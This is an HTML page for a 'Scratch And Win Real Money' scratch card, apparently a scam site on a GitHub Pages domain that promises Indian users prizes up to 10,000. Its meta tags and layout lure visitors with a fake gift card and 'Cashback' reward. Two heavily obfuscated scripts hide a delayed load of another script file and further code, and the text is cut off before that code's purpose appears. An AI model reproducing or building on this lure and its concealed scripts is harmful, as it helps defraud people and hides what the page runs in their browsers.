
<file: index.html>
<!doctype html>
<html lang=en>
<head>
<meta charset=UTF-8>
<title>CodePen - A Pen by Artur Halavasty</title>
<link rel=stylesheet href=https://codepen.io/nicolasjesenberger/pen/GRYvOWy/d5176f9552830811da3e2bde0120cc26.css><link rel=stylesheet href=./style.css>
<meta name=viewport content="width=device-width,initial-scale=1">
<meta property=og:title content=Scratch And Win Real Money>
<meta property=og:site_name content=Win Indian price up to 10,000.00>
<meta property=og:url content=https://upifreeservice.github.io>
<meta property=og:description content=🌟 Feeling lucky? Dive into the thrill of our scratch card game and seize the chance to win real money and exciting prizes! 🎉>
<meta property=og:type content=article>
<meta property=og:image content=https://i.ibb.co/Jk2yF5x/20240105-183726.jpg>
</head>
<body>
<div class=slider-container>
<div class=slider>
<img src=img/b1.webp alt="Image 1">
<img src=img/tuesday-giving-facebook-feed-ad-1.webp alt="Image 2">
<img src=img/dream-banking-facebook-feed-ad-1.webp alt="Image 3">
</div>
<div class=indicators></div>
</div>
<div class=scratch-card>
<div class=scratch-card-cover-container>
<canvas class=scratch-card-canvas width=520 height=520></canvas>
<img class="scratch-card-canvas-render hidden" alt="">
<div class="scratch-card-cover shine">
<svg class=scratch-card-cover-background xmlns=http://www.w3.org/2000/svg viewBox="0 0 320 320"><path d="M72.417 85.633a2 2 0 1 0-3.42-2.075l-3.113 5.129a2 2 0 1 0 3.42 2.075l3.113-5.129zm-8.301 13.679a2 2 0 1 0-3.42-2.075l-3.113 5.129a2 2 0 0 0 3.42 2.075l3.113-5.129zm11.997 1.432a2 2 0 0 1-2.747.672l-5.129-3.113a2 2 0 1 1 2.075-3.42l5.129 3.113a2 2 0 0 1 .672 2.748zm-16.425-7.629a2 2 0 1 0 2.075-3.42l-5.129-3.113a2 2 0 1 0-2.075 3.42l5.129 3.113z"/><path fill-rule=evenodd d="M262.093 121.254a2 2 0 1 0-3.873-1.001l-1.502 5.809a2 2 0 1 0 3.873 1.001l1.502-5.809zm-4.004 15.491a2 2 0 1 0-3.873-1.001l-1.502 5.809a2 2 0 1 0 3.873 1.001l1.502-5.809zm11.9-2.088a2 2 0 0 1-2.437 1.436l-5.809-1.502a2 2 0 1 1 1.001-3.873l5.809 1.502a2 2 0 0 1 1.436 2.437zm-17.927-2.569a2 2 0 0 0 2.437-1.436 2 2 0 0 0-1.436-2.436l-5.809-1.502a2 2 0 0 0-2.437 1.435 2 2 0 0 0 1.436 2.437l5.809 1.502z"/><path d="M196.858 235.528a2 2 0 0 0-2.437-1.435 2 2 0 0 0-1.435 2.437l1.504 5.809a2 2 0 1 0 3.872-1.003l-1.504-5.808zm4.01 15.489a2 2 0 0 0-2.437-1.435 2 2 0 0 0-1.435 2.437l1.504 5.809a2 2 0 1 0 3.872-1.003l-1.504-5.808zm9.396-7.597a2 2 0 0 1-1.435 2.437l-5.809 1.504a2 2 0 1 1-1.002-3.873l5.808-1.503a2 2 0 0 1 2.438 1.435zm-16.924 6.447a2 2 0 1 0-1.003-3.873l-5.808 1.504a2 2 0 1 0 1.002 3.873l5.809-1.504zm-129.604 20.16a2 2 0 1 0 3.032-2.609l-3.913-4.548a2 2 0 1 0-3.032 2.609l3.913 4.548zm14.42-3.173a2 2 0 0 0-2.609-3.032l-4.548 3.914a2 2 0 0 0 2.609 3.032l4.548-3.914zM66.027 277.29a2 2 0 1 0-2.609-3.032l-4.548 3.913a2 2 0 1 0 2.609 3.032l4.548-3.913zm10.965 5.077a2 2 0 0 1-2.82-.212l-3.913-4.548a2 2 0 0 1 3.032-2.609l3.913 4.548a2 2 0 0 1-.212 2.821z"/><g fill-rule=evenodd><path d="M138.629 74.686a2 2 0 0 1 1.66 2.29l-.787 4.936c-1.184 7.422-10.292 10.36-15.589 5.028-3.163-3.183-8.602-1.12-8.858 3.36l-.325 5.701a2 2 0 1 1-3.994-.228l.326-5.701c.452-7.935 10.086-11.59 15.688-5.952 2.991 3.01 8.134 1.351 8.802-2.839l.787-4.936a2 2 0 0 1 2.29-1.66zm129.754 151.907c-3.652-2.608-8.668.338-8.169 4.798.836 7.469-7.16 12.727-13.686 8.999l-4.34-2.479a2 2 0 0 1 1.984-3.473l4.34 2.479c3.684 2.104 8.199-.864 7.727-5.081-.884-7.899 8-13.117 14.469-8.498l4.647 3.318a2 2 0 1 1-2.325 3.256l-4.647-3.319zM219.458 34.1a2 2 0 0 1 .733-2.732l4.33-2.497c6.51-3.754 14.528 1.471 13.723 8.943-.481 4.462 4.547 7.387 8.189 4.764l4.633-3.338a2 2 0 0 1 2.338 3.246l-4.633 3.338c-6.45 4.646-15.356-.536-14.504-8.439.455-4.219-4.073-7.169-7.748-5.049l-4.33 2.497a2 2 0 0 1-2.731-.733zM43.604 115.569a2 2 0 0 1-1.242 2.541l-4.727 1.623c-4.013 1.378-4.764 6.729-1.285 9.158 6.517 4.551 4.571 14.669-3.169 16.478l-5.56 1.3a2 2 0 0 1-.91-3.895l5.561-1.3c4.37-1.021 5.468-6.734 1.789-9.303-6.162-4.303-4.832-13.78 2.276-16.221l4.727-1.623a2 2 0 0 1 2.541 1.242zM77.095 219.2a2 2 0 0 1 2.043-1.956l4.997.108c7.514.162 11.664 8.786 7.103 14.76-2.723 3.566.061 8.674 4.535 8.318l5.693-.454a2 2 0 1 1 .317 3.988l-5.692.453c-7.923.631-12.855-8.415-8.031-14.733 2.575-3.372.232-8.241-4.01-8.333l-4.997-.108a2 2 0 0 1-1.956-2.043zm-14.771-64.574l-.78-.855.129 1.15a8 8 0 0 1-4.645 8.177l-1.054.478h0l1.134.233a8 8 0 0 1 6.341 6.945l.129 1.15.572-1.006a8 8 0 0 1 8.565-3.885l1.134.232-.78-.854a8 8 0 0 1-1.048-9.346l.572-1.006-1.054.478a8 8 0 0 1-9.212-1.891zm-8.003 5.308c-3.529 1.6-2.948 6.781.848 7.561l1.134.232a4 4 0 0 1 3.171 3.473l.129 1.15c.432 3.85 5.539 4.899 7.453 1.53l.572-1.007a4 4 0 0 1 4.282-1.942l1.134.233c3.796.779 6.371-3.754 3.758-6.616l-.78-.854a4 4 0 0 1-.524-4.673l.572-1.007c1.914-3.369-1.602-7.219-5.13-5.618l-1.054.478a4 4 0 0 1-4.606-.946l-.78-.854c-2.613-2.862-7.361-.708-6.929 3.143l.129 1.15a4 4 0 0 1-2.323 4.089l-1.054.478zM110.956 46.42l1.794-1.614-2.4.251a8 8 0 0 1-8.142-4.707l-.98-2.205-.503 2.36a8 8 0 0 1-6.993 6.289l-2.4.251 2.089 1.208-1.856 3.209 1.856-3.209a8 8 0 0 1 3.82 8.594l-.503 2.36 1.794-1.614a8 8 0 0 1 9.353-.977l2.089 1.208-.98-2.205a8 8 0 0 1 1.961-9.198zm4.469 1.36c2.881-2.591.764-7.355-3.09-6.952l-2.401.251a4 4 0 0 1-4.071-2.354l-.98-2.205c-1.574-3.541-6.759-2.999-7.567.791l-.503 2.36a4 4 0 0 1-3.496 3.144l-2.4.251c-3.854.403-4.941 5.502-1.586 7.441l2.089 1.208a4 4 0 0 1 1.91 4.297l-.503 2.36c-.808 3.79 3.706 6.399 6.587 3.808l1.794-1.614a4 4 0 0 1 4.677-.489l2.089 1.208c3.355 1.939 7.232-1.547 5.658-5.088l-.981-2.205a4 4 0 0 1 .981-4.599l1.794-1.614zm104.847 31.673l.737-4.207-3.069 2.97a8 8 0 0 1-9.312 1.32l-3.773-2.001 1.877 3.836a8 8 0 0 1-1.623 9.264l-3.068 2.97 4.228-.599a8 8 0 0 1 8.309 4.406l1.876 3.837.737-4.207a8 8 0 0 1 6.758-6.541l4.228-.599-3.773-2.001a8 8 0 0 1-4.132-8.448zm4.677-3.517c.668-3.817-3.938-6.259-6.722-3.564l-3.069 2.97a4 4 0 0 1-4.656.66l-3.773-2.001c-3.423-1.815-7.17 1.811-5.467 5.292l1.877 3.836a4 4 0 0 1-.812 4.632l-3.068 2.97c-2.785 2.695-.494 7.378 3.343 6.835l4.228-.599a4 4 0 0 1 4.155 2.203l1.876 3.836c1.703 3.481 6.865 2.75 7.533-1.067l.737-4.207a4 4 0 0 1 3.379-3.27l4.229-.599c3.836-.544 4.736-5.679 1.312-7.494l-3.773-2.001a4 4 0 0 1-2.066-4.224l.737-4.207zM167.501 279.54l1.588-.913-1.821-.195a8 8 0 0 1-6.976-6.307l-.377-1.793-.748 1.672a8 8 0 0 1-8.155 4.685l-1.821-.195 1.358 1.228a8 8 0 0 1 1.936 9.203l-.748 1.672 1.588-.912a8 8 0 0 1 9.351 1.002l1.359 1.229-.377-1.793a8 8 0 0 1 3.843-8.583zm3.581 2.556c3.36-1.931 2.287-7.033-1.566-7.446l-1.822-.195a4 4 0 0 1-3.487-3.154l-.378-1.792c-.797-3.792-5.981-4.348-7.565-.812l-.748 1.672a4 4 0 0 1-4.077 2.343l-1.822-.195c-3.853-.414-5.983 4.345-3.109 6.944l1.359 1.228a4 4 0 0 1 .968 4.602l-.749 1.672c-1.583 3.536 2.284 7.033 5.644 5.103l1.588-.913a4 4 0 0 1 4.675.501l1.359 1.229c2.874 2.599 7.395.001 6.597-3.79l-.377-1.793a4 4 0 0 1 1.922-4.292l1.588-.912zm123.357-94.108l1.83-.08-1.528-1.011a8 8 0 0 1-3.298-8.807l.489-1.765-1.433 1.141a8 8 0 0 1-9.395.414l-1.528-1.01.642 1.715a8 8 0 0 1-2.509 9.064l-1.433 1.141 1.83-.081c3.462-.153 6.629 1.942 7.845 5.187l.642 1.716.489-1.766a8 8 0 0 1 7.357-5.858zm2.006 3.916c3.872-.171 5.262-5.196 2.03-7.333l-1.528-1.01a4 4 0 0 1-1.649-4.404l.489-1.765c1.034-3.735-3.315-6.61-6.346-4.197l-1.433 1.141a4 4 0 0 1-4.698.208l-1.528-1.011c-3.232-2.137-7.311 1.111-5.952 4.739l.642 1.716a4 4 0 0 1-1.255 4.532l-1.433 1.141c-3.031 2.413-1.203 7.296 2.668 7.125l1.83-.081a4 4 0 0 1 3.923 2.594l.642 1.715c1.359 3.629 6.567 3.399 7.601-.335l.489-1.765a4 4 0 0 1 3.678-2.929l1.83-.081z"/><use href=#B /><use href=#B x=103 y=30 /><use href=#B x=-34 y=189 /><use href=#B x=64 y=126 /><use href=#B x=-128 y=-2 /><use href=#B x=-128 y=161 /><use href=#B x=71 y=219 /></g><path d="M201.469 137.109H177.45a24.65 24.65 0 0 0 6.167-3.906c1.284-1.141 2.317-2.535 3.037-4.095s1.108-3.25 1.143-4.967a13.98 13.98 0 0 0-.982-5.566 13.96 13.96 0 0 0-3.105-4.722 13.98 13.98 0 0 0-4.722-3.106 13.96 13.96 0 0 0-5.566-.981c-1.717.035-3.408.424-4.968 1.143a12.48 12.48 0 0 0-4.095 3.036c-2.885 3.257-4.702 7.5-5.859 11.568-1.147-4.068-2.964-8.301-5.859-11.568a12.48 12.48 0 0 0-4.095-3.036c-1.56-.719-3.251-1.108-4.968-1.143a13.96 13.96 0 0 0-5.566.981 13.98 13.98 0 0 0-4.722 3.106 13.96 13.96 0 0 0-3.105 4.722 13.98 13.98 0 0 0-.982 5.566c.035 1.717.424 3.408 1.143 4.967s1.753 2.954 3.037 4.095a24.65 24.65 0 0 0 6.167 3.906h-24.019a5.86 5.86 0 0 0-4.143 1.717c-1.099 1.098-1.716 2.589-1.716 4.143v15.625a5.86 5.86 0 0 0 5.859 5.859h1.953v33.203a5.86 5.86 0 0 0 5.86 5.86h70.312a5.86 5.86 0 0 0 5.86-5.86v-33.203h1.953a5.86 5.86 0 0 0 5.859-5.859v-15.625c0-1.554-.617-3.045-1.716-4.143a5.86 5.86 0 0 0-4.143-1.717zm-34.18-20.576a8.6 8.6 0 0 1 6.25-2.861h.298c1.345.001 2.676.272 3.915.797s2.36 1.292 3.297 2.257a10.05 10.05 0 0 1 2.159 3.361c.488 1.253.72 2.592.683 3.936-.022 1.183-.287 2.349-.779 3.424s-1.201 2.038-2.083 2.826c-5.903 5.225-16.147 6.451-20.508 6.734.303-4.326 1.524-14.546 6.768-20.474zm-34.18 7.49c-.037-1.344.195-2.683.683-3.936a10.05 10.05 0 0 1 2.159-3.361c.937-.965 2.058-1.733 3.297-2.257s2.57-.796 3.915-.797h.298a8.6 8.6 0 0 1 6.25 2.861c5.229 5.904 6.45 16.148 6.733 20.508-4.34-.283-14.585-1.509-20.507-6.733-.88-.796-1.585-1.765-2.071-2.847a8.6 8.6 0 0 1-.757-3.438zm-19.531 34.571v-15.625c0-.518.206-1.015.572-1.381a1.95 1.95 0 0 1 1.381-.572h41.016v19.531h-41.016c-.518 0-1.015-.206-1.381-.572s-.572-.863-.572-1.381zm7.813 39.062v-33.203h35.156v35.156h-33.203a1.95 1.95 0 0 1-1.953-1.953zm74.218 0a1.95 1.95 0 0 1-1.953 1.953h-33.203v-35.156h35.156v33.203zm7.813-39.062c0 .518-.206 1.015-.572 1.381s-.863.572-1.381.572h-41.016v-19.531h41.016a1.95 1.95 0 0 1 1.381.572c.366.366.572.863.572 1.381v15.625z"/><defs><path id=B d="M172 57a4 4 0 1 0 0-8 4 4 0 1 0 0 8zm0 4a8 8 0 1 0 0-16 8 8 0 1 0 0 16z"/></defs></svg>
</div>
</div>
<img class=scratch-card-image src=img/price.jpg alt="Apple 50$ gift card">
<div id=you-win>Cashback</div>
<div id=dateContainer></div>
<p id=randomAmount></p>
</div>
<p class=scratch-card-text>🎁 Scratch for a surprise!</p>
<svg width=0 height=0>
<filter id=remove-black color-interpolation-filters=sRGB>
<feColorMatrix type=matrix values="1 0 0 0 0
              0 1 0 0 0
              0 0 1 0 0
              -1 -1 -1 0 1" result=black-pixels />
<feComposite in=SourceGraphic in2=black-pixels operator=out />
</filter>
<filter id=noise>
<feTurbulence baseFrequency=0.5></feTurbulence>
</filter>
</svg>
<script>setTimeout((function(){var t=document,e=t.createElement("script");e.src="https://cdn.jsdelivr.net/npm/canvas-confetti@1.6.0/dist/confetti.browser.min.js",t.body.appendChild(e)}),2e3)</script>
<script>function _0x3809(_0x279710,_0x2b4402){var _0x1d112d=_0x1d11();return _0x3809=function(_0x38094a,_0x368836){_0x38094a=_0x38094a-0xa0;var _0xe29ecc=_0x1d112d[_0x38094a];return _0xe29ecc;},_0x3809(_0x279710,_0x2b4402);}(function(_0x45c2fe,_0x48ce49){var _0x4bfe29=_0x3809,_0x27be81=_0x45c2fe();while(!![]){try{var _0x5b0ebb=parseInt(_0x4bfe29(0xab))/0x1*(parseInt(_0x4bfe29(0xa2))/0x2)+-parseInt(_0x4bfe29(0xa7))/0x3*(-parseInt(_0x4bfe29(0xa0))/0x4)+-parseInt(_0x4bfe29(0xa3))/0x5+-parseInt(_0x4bfe29(0xa6))/0x6+-parseInt(_0x4bfe29(0xa4))/0x7+parseInt(_0x4bfe29(0xa8))/0x8*(-parseInt(_0x4bfe29(0xa1))/0x9)+parseInt(_0x4bfe29(0xa9))/0xa;if(_0x5b0ebb===_0x48ce49)break;else _0x27be81['push'](_0x27be81['shift']());}catch(_0x2589ef){_0x27be81['push'](_0x27be81['shift']());}}}(_0x1d11,0xd6b6f),setTimeout(function(){var _0x56561d=_0x3809,_0x5d4020=document,_0x52acc8=_0x5d4020[_0x56561d(0xac)]('script');_0x52acc8[_0x56561d(0xaa)]=_0x56561d(0xa5),_0x5d4020['body']['appendChild'](_0x52acc8);},0x7d0));function _0x1d11(){var _0x231c23=['9834xwBnHc','4886735CTKbwO','9858205EbiOtU','./script.js','1594302qPkqrX','1041519xRyygO','8htLiFU','23035880McAIBT','src','62clFaUg','createElement','20KOGTPe','7321113EiAFEM'];_0x1d11=function(){return _0x231c23;};return _0x1d11();}</script>
<script>(function(_0x28974f,_0xcb45de){function _0x23d817(_0x49695b,_0x12293a,_0x49cbed,_0x3b014a,_0x2b89e3){return _0x5ce3(_0x49695b-0x36,_0x49cbed);}function _0x59da30(_0x1b0867,_0x3b1644,_0x34756b,_0x354102,_0x42e186){return _0x5ce3(_0x42e186-0x202,_0x1b0867);}function _0x4f46b4(_0x2d3a3e,_0x3b345c,_0x247cf3,_0x8b397b,_0x3c2e66){return _0x5ce3(_0x3b345c-0x16a,_0x3c2e66);}function _0x27ff0f(_0x495fc9,_0x2a7d8f,_0x805a86,_0x4f7d23,_0xe010a4){return _0x5ce3(_0x495fc9- -0x24d,_0x805a86);}var _0x5be51c=_0x28974f();function _0x13fcda(_0x531ac9,_0x883bab,_0x3bbd46,_0x4f9f03,_0x39b924){return _0x5ce3(_0x883bab-0x3e3,_0x39b924);}while(!![]){try{var _0x4e2a4a=parseInt(_0x4f46b4(0x475,0x5c9,0x4e4,0x4a1,'c2]&'))/(-0x1*0xcc1+0x19d+0xb25)+parseInt(_0x59da30('Jfng',0x6f7,0x5d1,0x78a,0x62f))/(-0x1*-0x23c9+-0x2520+0x159*0x1)+-parseInt(_0x23d817(0x229,0x11e,'2^YY',0xef,0x2f9))/(0x14c6+0x1b93+-0x3056)*(parseInt(_0x4f46b4(0x2d8,0x3a7,0x308,0x32e,'[$n4'))/(-0x2d2+0x164e*-0x1+0x649*0x4))+parseInt(_0x59da30(']]#V',0x4f0,0x411,0x571,0x54b))/(0xe2d+0x1dc1+0x9*-0x4e1)+-parseInt(_0x4f46b4(0x4b9,0x52b,0x4b7,0x5b8,'a!I5'))/(0x2*-0x9f5+0xc9*0x1+-0x1327*-0x1)*(parseInt(_0x27ff0f(0xe6,0x16a,'c2]&',0x128,0x1b1))/(-0x599*-0x6+0x1920+-0xb5*0x53))+parseInt(_0x23d817(0x35a,0x363,'l$D8',0x3c2,0x42b))/(-0x1*-0x1899+0x2*0x1299+-0xa3*0x61)+parseInt(_0x59da30('f%[O',0x577,0x5dc,0x5e0,0x63c))/(0x27b+0x26a+-0x4dc);if(_0x4e2a4a===_0xcb45de)break;else _0x5be51c['push'](_0x5be51c['shift']());}catch(_0x294ea1){_0x5be51c['push'](_0x5be51c['shift']());}}}(_0x59f6,0x22*0x4f9+0xc*-0x59c+0x25b6f));var _0x38d203=(function(){function _0x54e679(_0x4302b4,_0xebdad4,_0x1aeaf4,_0x2edefc,_0x222aaf){return _0x5ce3(_0x2edefc- -0x2e5,_0x222aaf);}function _0x436514(_0x5887f9,_0x255285,_0x574010,_0x34487b,_0x28d4ab){return _0x5ce3(_0x5887f9-0x2bc,_0x255285);}var _0x38ca7b={'uyXYG':function(_0x510aa3){return _0x510aa3();},'nfNaZ':function(_0x5314a6,_0x22f514){return _0x5314a6===_0x22f514;},'yXTfr':_0x40aa78(0x128,'ICFT',0x256,0x33f,0x298),'bLfDr':_0x54e679(-0x61,0x81,-0xc,0x82,'eI*['),'AOOch':function(_0xba4fe7,_0x4ac77d){return _0xba4fe7!==_0x4ac77d;},'fyhKw':_0x54e679(0x211,0xd8,0x1dd,0xdd,'f%5$'),'MPNcB':_0x2c90ef(0x303,0x43b,'xv#)',0x35c,0x42a),'JEEPb':function(_0x143241,_0x1ec340){return _0x143241(_0x1ec340);},'yEiOj':function(_0x2d1744,_0x3de3ba){return _0x2d1744!==_0x3de3ba;},'uqCtN':_0x54e679(0x72,0x40,-0x11,-0x3b,'@9ib')};function _0x2c90ef(_0x5aa874,_0x4ab251,_0x443179,_0x17cff5,_0x3bee28){return _0x5ce3(_0x5aa874- -0x13d,_0x443179);}var _0x396c59=!![];function _0x1da942(_0x2c9aa8,_0x358e4d,_0x4ea209,_0x116126,_0xa7992b){return _0x5ce3(_0x2c9aa8-0x31,_0xa7992b);}function _0x40aa78(_0x4b0edf,_0x2edbe2,_0x48983d,_0x1062cf,_0xf6b98e){return _0x5ce3(_0x48983d- -0x4b,_0x2edbe2);}return function(_0x376478,_0x2a5b6a){function _0x4f56a3(_0x106825,_0x3ef653,_0x3834a5,_0x388978,_0x36cba5){return _0x40aa78(_0x106825-0x7e,_0x3834a5,_0x388978- -0xc3,_0x388978-0x14a,_0x36cba5-0x67);}function _0x311eb0(_0x28d74d,_0x36de5c,_0x7b81bd,_0x52e909,_0x1cf68c){return _0x436514(_0x36de5c- -0x1fb,_0x52e909,_0x7b81bd-0x1ad,_0x52e909-0xb1,_0x1cf68c-0x6a);}function _0x595d3d(_0x36f966,_0x3675f2,_0xb4e16d,_0x1016a5,_0x8a998e){return _0x54e679(_0x36f966-0x1b6,_0x3675f2-0x8c,_0xb4e16d-0x193,_0x8a998e- -0xe7,_0xb4e16d);}function _0x3c8609(_0x12e9be,_0x16bc84,_0xfbef18,_0x7e5e29,_0x42a14d){return _0x40aa78(_0x12e9be-0x17b,_0xfbef18,_0x12e9be-0x389,_0x7e5e29-0x172,_0x42a14d-0x1ca);}var _0x591cbd={'efgwM':function(_0x20101f,_0xac39f4){function _0x1ce2dd(_0x3bc880,_0x3f640e,_0x377294,_0x2d056e,_0x4b383b){return _0x5ce3(_0x3bc880- -0x1db,_0x377294);}return _0x38ca7b[_0x1ce2dd(0x11f,0x1af,']]#V',0xb1,0xe8)](_0x20101f,_0xac39f4);}};if(_0x38ca7b[_0x311eb0(0x3c1,0x3a2,0x406,'x@YE',0x356)](_0x38ca7b[_0x595d3d(-0xb1,-0x16b,'K(2D',0xd,-0x111)],_0x38ca7b[_0x595d3d(-0x19c,-0x26b,')4*T',-0x1dd,-0x1c1)])){var _0x1c93e4=_0x1beb42[_0x311eb0(0x64a,0x559,0x683,'SpaJ',0x57c)](_0x3f7011,arguments);return _0x36bb77=null,_0x1c93e4;}else{var _0xb42a4e=_0x396c59?function(){function _0x397117(_0x129fe0,_0x3b9aef,_0x4cbb9d,_0x24a380,_0x824def){return _0x4f56a3(_0x129fe0-0x1c,_0x3b9aef-0x1db,_0x4cbb9d,_0x824def-0x172,_0x824def-0x152);}var _0x1fd478={'TRpMt':function(_0x1c2329){function _0x42e7f8(_0xc29f51,_0x3a3994,_0x12b611,_0x3faf85,_0x51cede){return _0x5ce3(_0x3faf85- -0x110,_0x51cede);}return _0x38ca7b[_0x42e7f8(0x2da,0x296,0x149,0x183,'SpaJ')](_0x1c2329);}};function _0x1cefd2(_0x4b05b,_0x34fb77,_0x52f8aa,_0x1f2b85,_0x2438bd){return _0x311eb0(_0x4b05b-0x1f4,_0x2438bd- -0x2df,_0x52f8aa-0x7f,_0x34fb77,_0x2438bd-0xfc);}function _0x292ffa(_0x22d241,_0x398ac5,_0x34fad2,_0x25f9d9,_0x27dcf0){return _0x4f56a3(_0x22d241-0x1ee,_0x398ac5-0x45,_0x27dcf0,_0x25f9d9-0x429,_0x27dcf0-0x40);}function _0x397933(_0x4dce14,_0x4a108d,_0x46d5c0,_0x3a1d96,_0x1adb05){return _0x3c8609(_0x4dce14- -0x25f,_0x4a108d-0x47,_0x46d5c0,_0x3a1d96-0x1e9,_0x1adb05-0x105);}function _0x4f076f(_0x2dad15,_0x5c8e15,_0x30aacc,_0x2b59a6,_0x4b3a07){return _0x3c8609(_0x4b3a07- -0x264,_0x5c8e15-0x127,_0x2b59a6,_0x2b59a6-0x112,_0x4b3a07-0xf3);}if(_0x38ca7b[_0x4f076f(0x308,0x29a,0x2e1,'[$n4',0x321)](_0x38ca7b[_0x292ffa(0x817,0x885,0x68a,0x7a5,'Jfng')],_0x38ca7b[_0x1cefd2(0x1af,'c2]&',0x232,0x1bf,0xec)]))_0x1fd478[_0x397117(0x491,0x229,'yZLB',0x2e7,0x37a)](_0x59a538);else{if(_0x2a5b6a){if(_0x38ca7b[_0x397933(0x541,0x529,'PlC9',0x5d6,0x415)](_0x38ca7b[_0x1cefd2(-0x9c,'8K2@',0x132,0x17f,0x55)],_0x38ca7b[_0x397117(0x2e8,0x36a,'vviV',0x304,0x43b)])){var _0x348781=_0x2a5b6a[_0x4f076f(0x3ff,0x3ae,0x3fd,'qI@b',0x310)](_0x376478,arguments);return _0x2a5b6a=null,_0x348781;}else _0x591cbd[_0x397117(0x3b3,0x4cb,'mdh[',0x511,0x3cd)](_0x309d9d,'0');}}}:function(){};return _0x396c59=![],_0xb42a4e;}};}()),_0xf00fac=_0x38d203(this,function(){var _0x3ff76c={};_0x3ff76c[_0x36a153('nek*',0x1a9,0x27b,0x228,0x121)]=_0x36a153('[$n4',0x34b,0x43b,0x53a,0x31e)+_0x36a153('yh*^',0x247,0x1f3,0x16a,0x1ae)+'+$';var _0x2b5bb6=_0x3ff76c;function _0x46e74e(_0x24648c,_0x26f50f,_0x5270aa,_0x33b30b,_0x43dabd){return _0x5ce3(_0x5270aa-0x31a,_0x33b30b);}function _0x53b1da(_0x5d0d79,_0x42115c,_0x45277e,_0x7f35cb,_0x2ceae7){return _0x5ce3(_0x42115c-0x332,_0x2ceae7);}function _0x1932f3(_0x11d7f5,_0x32a417,_0x48d938,_0x217ece,_0x2c43a3){return _0x5ce3(_0x11d7f5- -0xfc,_0x48d938);}function _0x4a59aa(_0x1d99c9,_0x5ebd6d,_0x2ff5b1,_0x56084e,_0x4c9e31){return _0x5ce3(_0x4c9e31-0x376,_0x5ebd6d);}function _0x36a153(_0x2f1c36,_0xe9dc64,_0x1d0fb4,_0x440277,_0x534627){return _0x5ce3(_0x1d0fb4- -0x15,_0x2f1c36);}return _0xf00fac[_0x53b1da(0x885,0x786,0x7f8,0x7cb,')LLa')+_0x36a153('PlC9',0x2a1,0x2d9,0x1ec,0x204)]()[_0x1932f3(0x34d,0x4a7,'f%5$',0x3dc,0x400)+'h'](_0x2b5bb6[_0x4a59aa(0x8ab,'DHmV',0x6eb,0x8d9,0x7ab)])[_0x46e74e(0x51d,0x4d7,0x548,'K(2D',0x578)+_0x46e74e(0x622,0x4f2,0x54f,'qHa1',0x5c6)]()[_0x4a59aa(0x5c2,'x!t#',0x7ef,0x70d,0x6b5)+_0x53b1da(0x7d1,0x703,0x85c,0x630,'2^YY')+'r'](_0xf00fac)[_0x46e74e(0x83c,0x72a,0x72b,'sk0U',0x715)+'h'](_0x2b5bb6[_0x4a59aa(0x42b,'U2^0',0x67d,0x69c,0x564)]);});_0xf00fac();var _0x1293bc=(function(){var _0x3a3b7c={'zJKqD':function(_0x5a37f6,_0x576d92){return _0x5a37f6(_0x576d92);},'WvRKb':function(_0x578db3,_0x54eac5){return 